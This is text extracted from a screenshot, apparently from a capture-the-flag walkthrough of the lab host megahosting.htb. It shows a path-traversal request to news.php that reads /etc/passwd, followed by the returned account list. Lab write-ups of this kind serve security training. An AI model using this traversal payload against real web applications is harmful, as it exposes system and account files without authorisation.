 megahosting.htb/news
megahosting.htb/news.php?file=../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:
/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash